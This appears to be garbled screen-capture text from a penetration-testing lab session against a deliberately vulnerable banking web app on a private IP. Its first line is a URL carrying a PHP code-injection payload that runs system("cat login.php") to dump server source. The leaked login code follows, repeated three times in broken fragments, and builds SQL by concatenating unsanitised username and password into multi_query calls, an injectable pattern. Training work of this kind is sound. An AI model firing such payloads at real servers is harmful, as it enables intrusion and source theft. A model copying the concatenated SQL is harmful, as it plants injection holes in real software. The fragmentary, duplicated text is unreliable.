 192.168.37.128/htdocs/index.php?account=173105291&page=htbdetails&query='.+system("cat+login.php")+.'&submit=Submit+Query
s Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
›› Transfer Funds
›› Request a Loan
›› My Loans
›› My Accounts
›› Change Password
›› Logout
Account details
Details for account 33333333 as of 19/05/2021:
multi_query($sql)) { if ($result = $link->store_result()) { $row = $result->fetch_row(); if ($row) {
$_SESSION['loggedin'] = true; $_SESSION['userid'] = $row[0]; $_SESSION['user'] = $row[2]; $_SESSION['name']
= $row[3]; $_SESSION['firstname'] = $row[4]; $_SESSION['time'] = strtotime($row[5]); $_SESSION['lastlogin'] =
strtotime($row[6]); $_SESSION['lastloginip'] = $row[7]; $sql = "UPDATE " . $htbconf['db/users'] . " set " .
$htbconf['db/users.lasttime'] . "=now(), " . $htbconf['db/users.lastip'] . "='" . $_SERVER['REMOTE_ADDR'] . "'
where " . $htbconf['db/users.username'] . "='$username' and " . $htbconf['db/users.password'] . "='$password'"; if
(!$link->multi_query($sql)) $_SESSION['warning'].= "
Unable to update login time and login ip.
Please report this to your system administrator.
"; htb_redirect(htb_pageurl("htbmain")); } else { $_SESSION['error'].= "
Your password or username is wrong!
"; htb_redirect(htb_getbaseurl()); exit(); } $result->free(); } } else { $_SESSION['warning'] = "
Something went wrong during your attempt to log in.
Please contact the system administrator
"; htb_redirect(htb_getbaseurl()); exit(); } $link->close(); ?> multi_query($sql)) { if ($result = $link->store_result()) {
$row = $result->fetch_row(); if ($row) { $_SESSION['loggedin'] = true; $_SESSION['userid'] = $row[0];
$_SESSION['user'] = $row[2]; $_SESSION['name'] = $row[3]; $_SESSION['firstname'] = $row[4];
$_SESSION['time'] = strtotime($row[5]); $_SESSION['lastlogin'] = strtotime($row[6]); $_SESSION['lastloginip'] =
$row[7]; $sql = "UPDATE " . $htbconf['db/users'] . " set " . $htbconf['db/users.lasttime'] . "=now(), " .
$htbconf['db/users.lastip'] . "='" . $_SERVER['REMOTE_ADDR'] . "' where " . $htbconf['db/users.username'] .
"='$username' and " . $htbconf['db/users.password'] . "='$password'"; if (!$link->multi_query($sql))
$_SESSION['warning'].= "
Unable to update login time and login ip.
Please report this to your system administrator.
"; htb_redirect(htb_pageurl("htbmain")); } else { $_SESSION['error'].= "
Your password or username is wrong!
"; htb_redirect(htb_getbaseurl()); exit(); } $result->free(); } } else { $_SESSION['warning'] = "
Something went wrong during your attempt to log in.
Please contact the system administrator
"; htb_redirect(htb_getbaseurl()); exit(); } $link->close(); ?> multi_query($sql)) { if ($result = $link->store_result()) {
$row = $result->fetch_row(); if ($row) { $_SESSION['loggedin'] = true; $_SESSION['userid'] = $row[0];
$_SESSION['user'] = $row[2]; $_SESSION['name'] = $row[3]; $_SESSION['firstname'] = $row[4];
$_SESSION['time'] = strtotime($row[5]); $_SESSION['lastlogin'] = strtotime($row[6]); $_SESSION['lastloginip'] =
$row[7]; $sql = "UPDATE " . $htbconf['db/users'] . " set " . $htbconf['db/users.lasttime'] . "=now(), " .
$htbconf['db/users.lastip'] . "='" . $_SERVER['REMOTE_ADDR'] . "' where " . $htbconf['db/users.username'] .
"='$username' and " . $htbconf['db/users.password'] . "='$password'"; if (!$link->multi_query($sql))
$_SESSION['warning'].= "
Unable to update login time and login ip.
Please report this to your system administrator.
"; htb_redirect(htb_pageurl("htbmain")); } else { $_SESSION['error'].= "
Your password or username is wrong!
"; htb_redirect(htb_getbaseurl()); exit(); } $result->free(); } } else { $_SESSION['warning'] = "
Something went wrong during your attempt to log in.